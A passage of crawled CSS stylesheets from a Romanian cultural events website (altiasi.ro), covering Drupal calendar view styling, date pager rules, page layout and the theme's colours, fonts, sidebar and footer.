  z-index : 1;
}

.calendar-calendar .week-view .full td.multi-day {
  padding : 1px 2px 0px 2px;
}

.calendar-calendar .day-view .full td.multi-day div.dayview,
.calendar-calendar .week-view .full td.multi-day div.weekview {
  height : 22px !important;
}

.calendar-calendar .day-view .full td.multi-day .calendar.dayview .contents div,
.calendar-calendar .week-view .full td.multi-day .calendar.weekview .contents div {
  float : left;
}

.calendar-calendar .week-view .full td.multi-day .inner .weekview .continuation {
  height : 22px;
  padding-top: 0px;
  margin-right : 3px;
}

.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,
.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff,
.calendar-calendar .day-view .full td.multi-day .inner .dayview .continues,
.calendar-calendar .day-view .full td.multi-day .inner .dayview .cutoff {
  height : 22px;
  padding-top: 0px;
}

.calendar-calendar .week-view div.single-day .view-item,
.calendar-calendar .day-view div.single-day .view-item {
  position : absolute;
  width : 100%;
  background : none;
  text-align : left;
  z-index : 1;
}

.calendar-calendar .week-view div.single-day .half-hour,
.calendar-calendar .day-view div.single-day .half-hour {
  font-size : 1px;
  height : 23px;
  width : 100%;
  position :relative;
  z-index : 0;
  top : 0px;
  border-bottom : 1px dotted #cccccc;
}

.calendar-calendar .week-view div.single-day .view-item .calendar,
.calendar-calendar .day-view div.single-day .view-item .calendar {
  margin : 0px;
}

.calendar-calendar .week-view div.single-day .view-item .contents,
.calendar-calendar .day-view div.single-day .view-item .contents {
  overflow : hidden;
}

.calendar-calendar div.single-day .o_0 .view-item {
  top : 0px;
}

.calendar-calendar div.single-day .o_1 .view-item {
  top : 12px;
}

.calendar-calendar div.single-day .o_2 .view-item {
  top : 24px;
}

.calendar-calendar div.single-day .o_3 .view-item {
  top : 36px;
}

.calendar-calendar div.single-day .o_4 .view-item {
  top : 40px;
}

.calendar-calendar div.single-day .d_1 .view-item .calendar {
  height : 10px;
}

.calendar-calendar div.single-day .d_2 .view-item .calendar {
  height : 22px;
}

.calendar-calendar div.single-day .d_3 .view-item .calendar {
  height : 34px;
}

.calendar-calendar div.single-day .d_4 .view-item .calendar {
  height : 46px;
}

.calendar-calendar div.single-day .d_5 .view-item .calendar {
  height : 58px;
}

.calendar-calendar div.single-day .d_6 .view-item .calendar {
  height : 70px;
}

.calendar-calendar div.single-day .d_7 .view-item .calendar {
  height : 82px;
}

.calendar-calendar div.single-day .d_8 .view-item .calendar {
  height : 94px;
}

.calendar-calendar div.single-day .d_9 .view-item .calendar {
  height : 106px;
}

.calendar-calendar div.single-day .d_10 .view-item .calendar {
  height : 118px;
}

.calendar-calendar div.single-day .d_11 .view-item .calendar {
  height : 130px;
}

.calendar-calendar div.single-day .d_12 .view-item .calendar {
  height : 142px;
}

.calendar-calendar div.single-day .d_13 .view-item .calendar {
  height : 154px;
}

.calendar-calendar div.single-day .d_14 .view-item .calendar {
  height : 166px;
}

.calendar-calendar div.single-day .d_15 .view-item .calendar {
  height : 178px;
}

.calendar-calendar div.single-day .d_16 .view-item .calendar {
  height : 190px;
}

.calendar-calendar div.single-day .d_17 .view-item .calendar {
  height : 202px;
}

.calendar-calendar div.single-day .d_18 .view-item .calendar {
  height : 214px;
}

.calendar-calendar div.single-day .d_19 .view-item .calendar {
  height : 226px;
}

.calendar-calendar div.single-day .d_20 .view-item .calendar {
  height : 238px;
}

.calendar-calendar div.single-day .d_21 .view-item .calendar {
  height : 250px;
}

.calendar-calendar div.single-day .d_22 .view-item .calendar {
  height : 262px;
}

.calendar-calendar div.single-day .d_23 .view-item .calendar {
  height : 274px;
}

.calendar-calendar div.single-day .d_24 .view-item .calendar {
  height : 286px;
}

.calendar-calendar div.single-day .d_25 .view-item .calendar {
  height : 298px;
}

.calendar-calendar div.single-day .d_26 .view-item .calendar {
  height : 310px;
}

.calendar-calendar div.single-day .d_27 .view-item .calendar {
  height : 322px;
}

.calendar-calendar div.single-day .d_28 .view-item .calendar {
  height : 334px;
}

.calendar-calendar div.single-day .d_29 .view-item .calendar {
  height : 346px;
}

.calendar-calendar div.single-day .d_30 .view-item .calendar {
  height : 358px;
}

.calendar-calendar div.single-day .d_31 .view-item .calendar {
  height : 370px;
}

.calendar-calendar div.single-day .d_32 .view-item .calendar {
  height : 382px;
}

.calendar-calendar div.single-day .d_33 .view-item .calendar {
  height : 394px;
}

.calendar-calendar div.single-day .d_34 .view-item .calendar {
  height : 406px;
}

.calendar-calendar div.single-day .d_35 .view-item .calendar {
  height : 418px;
}

.calendar-calendar div.single-day .d_36 .view-item .calendar {
  height : 430px;
}

.calendar-calendar div.single-day .d_37 .view-item .calendar {
  height : 442px;
}

.calendar-calendar div.single-day .d_38 .view-item .calendar {
  height : 454px;
}

.calendar-calendar div.single-day .d_39 .view-item .calendar {
  height : 466px;
}

.calendar-calendar div.single-day .d_40 .view-item .calendar {
  height : 478px;
}

.calendar-calendar div.single-day .d_41 .view-item .calendar {
  height : 490px;
}

.calendar-calendar div.single-day .d_42 .view-item .calendar {
  height : 502px;
}

.calendar-calendar div.single-day .d_43 .view-item .calendar {
  height : 514px;
}

.calendar-calendar div.single-day .d_44 .view-item .calendar {
  height : 526px;
}

.calendar-calendar div.single-day .d_45 .view-item .calendar {
  height : 538px;
}

.calendar-calendar div.single-day .d_46 .view-item .calendar {
  height : 550px;
}

.calendar-calendar div.single-day .d_47 .view-item .calendar {
  height : 562px;
}

.calendar-calendar div.single-day .d_48 .view-item .calendar {
  height : 574px;
}

.calendar-calendar div.single-day .d_49 .view-item .calendar {
  height : 586px;
}

.calendar-calendar div.single-day .d_50 .view-item .calendar {
  height : 598px;
}

.calendar-calendar div.single-day .d_51 .view-item .calendar {
  height : 610px;
}

.calendar-calendar div.single-day .d_52 .view-item .calendar {
  height : 622px;
}

.calendar-calendar div.single-day .d_53 .view-item .calendar {
  height : 634px;
}

.calendar-calendar div.single-day .d_54 .view-item .calendar {
  height : 646px;
}

.calendar-calendar div.single-day .d_55 .view-item .calendar {
  height : 658px;
}

.calendar-calendar div.single-day .d_56 .view-item .calendar {
  height : 670px;
}

.calendar-calendar div.single-day .d_57 .view-item .calendar {
  height : 682px;
}

.calendar-calendar div.single-day .d_58 .view-item .calendar {
  height : 694px;
}

.calendar-calendar div.single-day .d_59 .view-item .calendar {
  height : 706px;
}

.calendar-calendar div.single-day .d_60 .view-item .calendar {
  height : 718px;
}

.calendar-calendar div.single-day .d_61 .view-item .calendar {
  height : 730px;
}

.calendar-calendar div.single-day .d_62 .view-item .calendar {
  height : 742px;
}

.calendar-calendar div.single-day .d_63 .view-item .calendar {
  height : 754px;
}

.calendar-calendar div.single-day .d_64 .view-item .calendar {
  height : 766px;
}

.calendar-calendar div.single-day .d_65 .view-item .calendar {
  height : 778px;
}

.calendar-calendar div.single-day .d_66 .view-item .calendar {
  height : 790px;
}

.calendar-calendar div.single-day .d_67 .view-item .calendar {
  height : 802px;
}

.calendar-calendar div.single-day .d_68 .view-item .calendar {
  height : 814px;
}

.calendar-calendar div.single-day .d_69 .view-item .calendar {
  height : 826px;
}

.calendar-calendar div.single-day .d_70 .view-item .calendar {
  height : 838px;
}

.calendar-calendar div.single-day .d_71 .view-item .calendar {
  height : 850px;
}

.calendar-calendar div.single-day .d_72 .view-item .calendar {
  height : 862px;
}

.calendar-calendar div.single-day .d_73 .view-item .calendar {
  height : 874px;
}

.calendar-calendar div.single-day .d_74 .view-item .calendar {
  height : 886px;
}

.calendar-calendar div.single-day .d_75 .view-item .calendar {
  height : 898px;
}

.calendar-calendar div.single-day .d_76 .view-item .calendar {
  height : 910px;
}

.calendar-calendar div.single-day .d_77 .view-item .calendar {
  height : 922px;
}

.calendar-calendar div.single-day .d_78 .view-item .calendar {
  height : 934px;
}

.calendar-calendar div.single-day .d_79 .view-item .calendar {
  height : 946px;
}

.calendar-calendar div.single-day .d_80 .view-item .calendar {
  height : 958px;
}

.calendar-calendar div.single-day .d_81 .view-item .calendar {
  height : 970px;
}

.calendar-calendar div.single-day .d_82 .view-item .calendar {
  height : 982px;
}

.calendar-calendar div.single-day .d_83 .view-item .calendar {
  height : 994px;
}

.calendar-calendar div.single-day .d_84 .view-item .calendar {
  height : 1006px;
}

.calendar-calendar div.single-day .d_85 .view-item .calendar {
  height : 1018px;
}

.calendar-calendar div.single-day .d_86 .view-item .calendar {
  height : 1030px;
}

.calendar-calendar div.single-day .d_87 .view-item .calendar {
  height : 1042px;
}

.calendar-calendar div.single-day .d_88 .view-item .calendar {
  height : 1054px;
}

.calendar-calendar div.single-day .d_89 .view-item .calendar {
  height : 1066px;
}

.calendar-calendar div.single-day .d_90 .view-item .calendar {
  height : 1078px;
}

.calendar-calendar div.single-day .d_91 .view-item .calendar {
  height : 1090px;
}

.calendar-calendar div.single-day .d_92 .view-item .calendar {
  height : 1102px;
}

.calendar-calendar div.single-day .d_93 .view-item .calendar {
  height : 1114px;
}

.calendar-calendar div.single-day .d_94 .view-item .calendar {
  height : 1128px;
}

.calendar-calendar div.single-day .d_95 .view-item .calendar {
  height : 1140px;
}

.calendar-calendar div.single-day .d_96 .view-item .calendar {
  height : 1152px;
}

.calendar-calendar .week-view div.single-day .i_0 .view-item .calendar {
  margin-left : 0px;
  width : 50%;
}

.calendar-calendar .week-view div.single-day .i_1 .view-item .calendar {
  margin-left : 10%;
  width : 85%;
}

.calendar-calendar .week-view div.single-day .i_2 .view-item .calendar {
  margin-left : 16%;
  width : 79%;
}

.calendar-calendar .week-view div.single-day .i_3 .view-item .calendar {
  margin-left : 21%;
  width : 74%;
}

.calendar-calendar .week-view div.single-day .i_4 .view-item .calendar {
  margin-left : 30%;
  width : 65%;
}

.calendar-calendar .week-view div.single-day .i_5 .view-item .calendar {
  margin-left : 34%;
  width : 61%;
}

.calendar-calendar .week-view div.single-day .i_6 .view-item .calendar {
  margin-left : 42%;
  width : 53%;
}

.calendar-calendar .week-view div.single-day .i_7 .view-item .calendar {
  margin-left : 49%;
  width : 46%;
}

.calendar-calendar .week-view div.single-day .i_8 .view-item .calendar {
  margin-left : 55%;
  width : 40%;
}

.calendar-calendar .week-view div.single-day .i_9 .view-item .calendar {
  margin-left : 65%;
  width : 30%;
}

.calendar-calendar .week-view div.single-day .i_0.md_0 .view-item .calendar {
    width : 95% !important;
    width : auto;
}

.calendar-calendar .week-view div.single-day .i_0.md_1 .view-item .calendar {
    width : 60% !important;
    width : auto;
}

.calendar-calendar .day-view div.single-day .i_0 .view-item .calendar {
  margin-left : 2px;
  width : 25% !important;
  width : 97%;
}

.calendar-calendar .day-view div.single-day .i_1 .view-item .calendar {
  margin-left : 10%;
  width : 89%;
}

.calendar-calendar .day-view div.single-day .i_2 .view-item .calendar {
  margin-left : 20%;
  width : 79%;
}

.calendar-calendar .day-view div.single-day .i_3 .view-item .calendar {
  margin-left : 30%;
  width : 69%;
}

.calendar-calendar .day-view div.single-day .i_4 .view-item .calendar {
  margin-left : 40%;
  width : 59%;
}

.calendar-calendar .day-view div.single-day .i_5 .view-item .calendar {
  margin-left : 50%;
  width : 49%;
}

.calendar-calendar .day-view div.single-day .i_6 .view-item .calendar {
  margin-left : 60%;
  width : 39%;
}

.calendar-calendar .day-view div.single-day .i_7 .view-item .calendar {
  margin-left : 70%;
  width : 29%;
}

.calendar-calendar .day-view div.single-day .i_8 .view-item .calendar {
  margin-left : 75%;
  width : 24%;
}

.calendar-calendar .day-view div.single-day .i_9 .view-item .calendar {
  margin-left : 80%;
  width : 19%;
}

.calendar-calendar .day-view div.single-day .i_0.md_0 .view-item .calendar {
    width : 98% !important;
    width : auto;
}

.calendar-calendar .day-view div.single-day .i_0.md_1 .view-item .calendar {
    width : 60% !important;
    width : auto;
}

.calendar-calendar .day-view div.single-day .i_0.md_2 .view-item .calendar {
    width : 40% !important;
    width : auto;
}

.calendar-calendar .day-view div.single-day .i_0.md_3 .view-item .calendar {
    width : 30% !important;
    width : auto;
}

.single-day-footer .grippie,
.header-body-divider .grippie {
  overflow: hidden;
  background: #eee url(/misc/grippie.png) no-repeat center 2px;
  cursor: s-resize;
  height : 3px;
}


--- FILE ---
content_type: text/css
request_url: http://www.altiasi.ro/sites/all/modules/date/date_views/css/date_views.css?rhvo76
body_size: 352
content:
/* Pager plugin css */
div.date-views-pager {
  margin-left: auto;
  margin-right: auto;
}
div.date-views-pager div {
  float: left;
  text-align: left;
  width: 20%;
}

div.date-views-pager div.current-page {
  font-weight: bold;
  text-align: center;
}
div.date-views-pager div.next-month,
div.date-views-pager div.next-year {
  text-align: right;
}


--- FILE ---
content_type: text/css
request_url: http://www.altiasi.ro/sites/all/themes/altiasialfa/css/layout.css?rhvo76
body_size: 1020
content:

/* ---------- Basic Layout Styles ----------- */

html,
body,
#page  {
  height: 100%;
}
#page-wrapper {
  min-height: 100%;
  width: 985px;
  margin: 0 auto;
}
#header div.section,
#messages div.section,
#main,
#footer-columns,
#footer {
  margin-left: auto;
  margin-right: auto;
}
#header div.section {
  position: relative;
}

#content,
#sidebar-first,
#sidebar-second,
.region-footer-firstcolumn,
.region-footer-secondcolumn,
.region-footer-thirdcolumn {
  display: inline;
  float: left; /* LTR */
  position: relative;
}
.one-sidebar #content {
  width: 773px;
}
.two-sidebars #content {
  width: 480px;
}
.no-sidebars #content {
  width: 985px;
  float: none;
}
#sidebar-first,
#sidebar-second {
  width: 212px;
}
#main-wrapper {
  min-height: 300px;
}
#content .section {
  padding: 0 0 0 12px;
}
#breadcrumb {
  margin: 0 15px;
}

.region-footer-firstcolumn,
.region-footer-secondcolumn,
.region-footer-thirdcolumn {
    padding: 20px 15px;
    width: 296px;
}
#footer {
  width: 940px;
  min-width: 920px;
}


--- FILE ---
content_type: text/css
request_url: http://www.altiasi.ro/sites/all/themes/altiasialfa/css/style.css?rhvo76
body_size: 57573
content:
/* AWKWARD */
/* Reset */
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,dialog,figure,footer,header,hgroup,nav,section{margin:0;padding:0;border:0;}article,aside,dialog,figure,footer,header,hgroup,nav,section{display:block}body{line-height:1}a img{border:none}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}table,td,th{vertical-align:middle}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:""""}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}button::-moz-focus-inner{border:0}



/* ---------- Overall Specifications ---------- */

body {

    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    margin: 0;
      line-height: 17px;
      word-wrap: break-word;
      padding: 0;
      border: 0;
      outline: 0;
}
body.sidebar-first {
        background-color: #F7F2DA;
}
a:link,
a:visited {
  text-decoration: none;
  color: #E55124;
}
a:hover,
a:active,
a:focus {
  text-decoration: underline;
  color: #33261A;
}

h1 {
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 7px;
    margin-left: 10px;
    margin-top: 9px;
}
h2 {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    text-align: left;
    margin: 0;
}
h6 {
    margin: 0;
    padding: 0;
}
p {
  margin: 0 0 14px;
}
del {
  text-decoration: line-through;
}
tr.odd {
  background-color: #F7F2DA;
}
img {
  outline: 0;
}
code,
pre,
kbd,
samp,
var {
  padding: 0 0.4em;
  font-size: 0.77em;
  font-family: Menlo, Consolas, "Andale Mono", "Lucida Console", "Nimbus Mono L", "DejaVu Sans Mono", monospace, "Courier New";
}
code {
  background-color: #f2f2f2;
}
pre code,
pre kbd,
pre samp,
pre var,
kbd kbd,
kbd samp,
code var {
  font-size: 100%;
  background-color: transparent;
}
pre code,
pre samp,
pre var {
  padding: 0;
}
.description code {
  font-size: 1em;
}
kbd {
  background-color: #f2f2f2;
  border: 1px outset #575757;
  margin: 0 3px;
  color: #666;
  display: inline-block;
  padding: 0 6px;
}
pre {
  background-color: #f2f2f2;
  margin: 10px 0;
  overflow: hidden;
  padding: 15px;
  white-space: pre-wrap;
}


/* ------------------ Fonts ------------------ */

#site-slogan,
.ui-widget,
.comment-form label {
  font-family: Verdana, Arial, sans-serif;
}

input,
textarea,
select,
a.button {
  font-family: Verdana, Arial, sans-serif;
}

/* ------------------ Reset Styles ------------------ */

caption {
  text-align: left; /* LTR */
  font-weight: normal;
}
blockquote {
  background: #f7f7f7;
  border-left: 1px solid #bbb;
  font-style: italic;
  margin: 1.5em 10px;
  padding: 0.5em 10px;
}
blockquote:before {
  color: #bbb;
  content: "\201C";
  font-size: 3em;
  line-height: 0.1em;
  margin-right: 0.2em;
  vertical-align: -.4em;
}
blockquote:after {
  color: #bbb;
  content: "\201D";
  font-size: 3em;
  line-height: 0.1em;
  vertical-align: -.45em;
}
blockquote > p:first-child {
  display: inline;
}
a.feed-icon {
  display: inline-block;
  padding: 15px 0 0 0;
}

/* ------------------ Table Styles ------------------ */

table {
  border: 0;
  border-spacing: 0;
  font-size: 0.857em;
  margin: 10px 0;
  width: 100%;
}
table table {
  font-size: 1em;
}

table tr th {
  background: none repeat scroll 0 0 #33261A;
  border-bottom-style: none;
}
table tr th,
table tr th a,
table tr th a:hover {
  color: #FFF;
  font-weight: bold;
}
table tbody tr th {
  vertical-align: top;
}
tr td,
tr th {
  padding: 4px 9px;
  border: 1px solid #fff;
  text-align: left; /* LTR */
}

tr.odd {
  background: #F7F2DA;
}
tr,
tr.even {
  background: #F2EBC4;
}
table ul.links {
  margin: 0;
  padding: 0;
  font-size: 1em;
}
table ul.links li {
  padding: 0 1em 0 0;
}

/* ------------------ List Styles ------------------ */

.block ol,
.block ul {
  margin: 0;
  padding: 0 0 0.25em 1em; /* LTR */
}
.contextual-links-wrapper {
  font-size: small !important;
}
ul.contextual-links {
  font-size: 0.923em;
}
.contextual-links-wrapper a {
}
.item-list .pager {
  font-size: 0.929em;
}
.item-list .pager li {
    padding: 2px;
}
.item-list .pager li a {
    background-color: #E74E25;
    color: #FFFFFF;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 10px;
    font-weight: bold;
    margin: 1px;
    padding: 4px;
}
.item-list .pager li a:hover {
    background-color: #4F2A0A;
    color: #FFFFFF;
}

ul.menu li {
  margin: 0;
}
.region-content ul,
.region-content ol {
  margin: 1em 0;
  padding: 0 0 0.25em 2.5em; /* LTR */
}
.item-list ul li {
  margin: 0;
  padding: 0.2em 0.5em 0 0; /* LTR */
}
ul.tips {
  padding: 0 0 0 1.25em; /* LTR */
}

/* ------------------ Header ------------------ */


/* Region header blocks. */
#header {
    padding-top: 5px;
}
#header-left {
    display: block;
    float: left;
    height: 155px;
    width: 212px;
}
#header-left .logo {
    margin-left: 25px;
}
#header-right {
    display: block;
    float: right;
    width: 770px;
    height: 155px;
}
.region-header {
    height: 120px;
}
.region-header .block {
    float: right;
    margin: 0;
    padding: 15px 0 0;
}
.region-header .block .content {
  margin: 0;
  padding: 0;
}
.region-header .block ul {
  margin: 0;
  padding: 0;
}
.region-header .block li {
  list-style: none;
  list-style-image: none;
  padding: 0;
}
.feed-icon-top {
    float: right;
    height: 20px;
    text-align: right;
    width: 20px;
}


/* ------------------- Main ------------------- */

#main {
  margin-bottom: 5px;
}

/* --------------- Highlighted ---------------- */

#highlighted {
  font-size: 120%;
}

/* ------------------- Help ------------------- */

.region-help {
  border: 1px solid #d3d7d9;
  padding: 0.5em;
  margin-bottom: 0.5em;
}

/* ----------------- Content ------------------ */

h1#page-title {
    /*
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 7px;
    margin-left: 10px;
    margin-top: 9px;
    */
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    height: 28px;
    padding-left: 10px;
    padding-top: 10px;
    text-align: left;
    font-style: normal;
    margin-left: 0;

}

.node .content {
  font-size: 12px;
  text-align: justify;
}
.node-teaser {
    min-height: 160px;
}
.node-teaser .content {
  font-size: 12px;
  padding-bottom: 10px;
  text-align: justify;
}
.node-teaser p {margin: 0;}
.node-teaser .titlu-articol h2{
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin: 9px 0 7px 10px;
}
.node-teaser .titlu-articol h2 a{
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin: 9px 0 7px 10px;
    text-decoration: none;
}
.node-teaser .titlu-articol h2 a:hover {
  text-decoration: underline;
}

.node-sticky {
  background: #f9f9f9;
  background: rgba(0, 0, 0, 0.024);
  border: 1px solid #d3d7d9;
  padding: 0 15px 15px;
}
.node-full {
  background: none;
  border: none;
  padding: 0;
}
.node-teaser .content {
  clear: none;
}

.field-type-taxonomy-term-reference ul.links {
  padding: 0;
  margin: 0;
  list-style: none;
}
.field-type-taxonomy-term-reference ul.links li {
  float: left; /* LTR */
  padding: 0 5px 0 0; /* LTR */
  white-space: nowrap;
}
.link-wrapper {
  text-align: right;
}
.field-type-image img,
.user-picture img {
  margin: 0 0 1em;
}
ul.links {
  color: #68696b;
  font-size: 0.821em;
}
.node-unpublished {
  background-color: #F2EBC4;
}
.node-unpublished .comment-text .comment-arrow {
  border-left: 1px solid #fff4f4;
  border-right: 1px solid #fff4f4;
}

/* ----------------- Comments ----------------- */

.comment h2.title {
  margin-bottom: 1em;
}

.comment {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    line-height: 18px;
    margin-bottom: 6px;
}

.comment .attribution .username {
  white-space: nowrap;
}
.comment .submitted p {
  margin: 4px 0;
}
.comment .comment-text {
    background-color: #FFFFFF;
    border: 1px solid #DECFBC;
    color: #33261A;
    margin-top: 1px;
    padding: 5px;
}
.comment .indented {
  margin-left: 40px; /* LTR */
}
.comment ul.links {
  padding: 0 0 0.25em 0;
}
.comment ul.links li {
  padding: 0 0.5em 0 0; /* LTR */
}
.comment-unpublished {
  margin-right: 5px; /* LTR */
  padding: 5px 2px 5px 5px; /* LTR */
}
.comment-unpublished .comment-text .comment-arrow {
  border-left: 1px solid #fff4f4;
  border-right: 1px solid #fff4f4;
}

/* ------------------ Sidebar ----------------- */
/* Meniu sidebar left */
#block-block-1 {
    background: url("../images/orangearrow.jpg") no-repeat scroll 195px 0 transparent;
    border-top: 3px solid #E55124;
}

.navcontainer ul#navlist {
    list-style-type: none;
    margin: 10px 0 0;
    padding: 0;
    text-align: left;
}
.navcontainer ul li a {
    background: url("../images/navarrow.jpg") no-repeat scroll right center transparent;
    border-bottom: 1px dashed #C6BFAA;
    color: #33261A;
    display: block;
    margin-top: 4px;
    padding-bottom: 2px;
    padding-left: 3px;
    text-decoration: none;
    width: 190px;
    text-indent: 10px;
}
.navcontainer ul li a:hover {
    background: url("../images/navarrowhover.jpg") no-repeat scroll right center transparent;
    color: #E55124;
}
.navcontainer ul li a:active {
    background: url("../images/navarrow.jpg") no-repeat scroll right center transparent;
    color: #33261A;
}
/* Blocuri sidebar */
#block-views-calendar-block_1, #block-block-3, #block-block-4, #block-search-form, #block-altiasinewsletterblock-altiasi_newsletter_block_stanga {
    margin-top: 8px;
}
#block-views-calendar-block_1, #block-block-3, #block-block-4, #block-search-form, #block-altiasinewsletterblock-altiasi_newsletter_block_stanga {
    background: url("../images/orangearrow.jpg") no-repeat scroll 195px 0 transparent;
    border-top: 3px solid #33261A;
}
h6.block-title {
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-weight: bold;
    padding: 7px 0 7px 6px;
    text-align: left;
}
#block-block-3 .content, #block-block-4 .content{
    padding-left: 6px;
}

#block-views-calendar-block_1 .view .date-nav-wrapper .date-prev, #block-views-calendar-block_1 .view .date-nav-wrapper .date-next {
    padding: 0;
}
.view .date-nav-wrapper .date-next span {
    margin-right: 10px;
    -webkit-margin-right: 0;
}
@media screen and (-webkit-min-device-pixel-ratio:0){
.view .date-nav-wrapper .date-next span {
    margin-right: 0;
}
.view .date-nav-wrapper .date-next span a{
    margin-right: 10px;
}
}


.view .date-nav-wrapper .date-prev {
    margin-right: 16px;
}

#block-views-calendar-block_1 .view .date-nav-wrapper .date-heading h3 {
    font-size: 12px;
    line-height: 21px;
}
#block-views-calendar-block_1 .view .date-nav-wrapper .date-nav {
    background-color: transparent;
    border: 0 none;
    height: auto;
    min-height: 5px;
    position: relative;
}

#block-views-calendar-block_1 table.mini thead {
    border-bottom: 2px solid #33261A;
    margin-bottom: 3px;
    margin-top: 2px;
}
#block-views-calendar-block_1 table.mini thead, .calendar-calendar table.mini tbody {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 10px;
    padding: 2px 4px;
    text-align: center;
}
#block-views-calendar-block_1 th.days {
    background: none repeat scroll 0 50% transparent;
    color: #333333;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 11px;
    font-weight: bold;
    padding: 2px;
    border: 0 none;
}
#block-views-calendar-block_1 table.mini td.mini {
    height: 17px;
    width: 17px;
    text-align: center;
}
#block-views-calendar-block_1 table.mini td.empty {
    background: none repeat scroll 0 50% transparent;
    border: 0 none;
}
#block-views-calendar-block_1 tr {
    background-color: #F7F2DA;
    margin: 0;
    padding: 0;
}
/* ----  Pagina Calendar --- */
ul.inline li.calendar-week {
    display: block;
}
.view .date-nav-wrapper .date-heading h3 {
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next {
    background: none repeat scroll 0 0 #33261A;
}
.view .date-nav-wrapper .date-prev a, .view .date-nav-wrapper .date-next a {
    color: #FFFFFF;
    font-size: 12px;
    text-decoration: none;
}
.view .date-nav-wrapper .date-prev a:hover, .view .date-nav-wrapper .date-next a:hover {
    color: #E74E25;
    font-size: 12px;
    text-decoration: none;
}
.calendar-calendar th.days {
    background-color: #F7F2D9;
    border: 1px solid #33261A;
    color: #33261A;
    font-weight: bold;
}
.calendar-calendar td .inner div.day a {
    color: #E74E25;
}
.calendar-calendar .month-view .full td.single-day .calendar-empty, .calendar-calendar .month-view .full td.single-day.empty, .calendar-calendar .month-view .full td.date-box.empty {
    background: none repeat scroll 0 0 #F7F2DA;
}
.calendar-calendar tr {
    background: none repeat scroll 0 0 #F2EBC4;
}
.calendar-calendar td {
    border: 1px solid #33261A;
}
.calendar-calendar .month-view .full td.multi-day div.monthview, .calendar-calendar .week-view .full td.multi-day div.weekview, .calendar-calendar .day-view .full td.multi-day div.dayview {
    background: none repeat scroll 0 0 #EBDD99;
    color: #FFFFFF;
    height: 1.9em;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
}
.calendar-calendar .month-view .full td.multi-day .inner .monthview .continues, .calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff, .calendar-calendar .week-view .full td.multi-day .inner .weekview .continues, .calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff {
    background: none repeat scroll 0 0 #EBDD99;
}
/* ------------------ Footer ------------------ */

#footer-wrapper {
    margin: 0 auto;
    display: block;
    text-align: center;
    background-color: #33261A;
    color: #FFFFFF;
    padding-bottom: 25px;
}
#footer-wrapper .section{
    width: 980px;
    margin: 0 auto;
    display: block;
    text-align: center;
}
#footer-columns {
    margin-top: 25px;
    text-align: left;
    vertical-align: bottom;
}
#footer-columns h6.block-title {
    color: #F7F2DA;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    margin-bottom: 15px;
    padding: 0;
    font-weight: normal;
}
#footer-columns .block .content {
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 11px;
}

#footer-columns .echipacontact, #footer-columns .echipacontact2, .echipacontact, .echipacontact2{
    color: #E55124;
    font-size: 11px;
    text-align: left;
    text-decoration: none;
}
#footer-columns .echipacontact:hover, #footer-columns .echipacontact2:hover, .echipacontact:hover, .echipacontact2:hover {
    color: #F7F2DA;
    text-decoration: underline;
}

#footer-columns .content {
  margin-top: 0;
}
#footer-columns p {
  margin-top: 1em;
}
#footer-columns .content ul {
  list-style: none;
  padding-left: 0; /* LTR */
  margin-left: 0;
}
#footer-columns .content li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#footer-columns .content li a {
  display: block;
  border-bottom: 1px solid #555;
  line-height: 1.2;
  padding: 0.8em 2px 0.8em 20px; /* LTR */
  text-indent: -15px;
}
#footer-columns .content li a:hover,
#footer-columns .content li a:focus {
  background-color: #1f1f21;
  text-decoration: none;
}
#block-altiasifooterblocks-se_intampla h4 a, #block-altiasifooterblocks-noi_recomandam h4 a{
    background: url("../images/footerarrow2.jpg") no-repeat scroll right center transparent;
    color: #F7F2DA;
    display: block;
    padding-bottom: 2px !important;
    padding-left: 14px;
    text-decoration: none;
    font-weight: normal;
}
#block-altiasifooterblocks-se_intampla h4 a:hover, #block-altiasifooterblocks-noi_recomandam h4 a:hover {
    background: url("../images/footerarrowhover2.jpg") no-repeat scroll right center transparent;
    color: #E25125;
}
#block-altiasifooterblocks-se_intampla h4, #block-altiasifooterblocks-noi_recomandam h4 {
    border-bottom: 1px dashed #665A4C;
    color: #F7F2DA;
    display: block;
    list-style: none outside none;
    margin: 4px 0 0;
    padding: 0 0 0 3px;
    text-decoration: none;
}
#block-altiasifooterblocks-se_intampla h4.last-cladire, #block-altiasifooterblocks-noi_recomandam h4.last-persoana {
   border: 0 none;
}
h4.last-teatru {
    background: url("../images/iteatru.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-film {
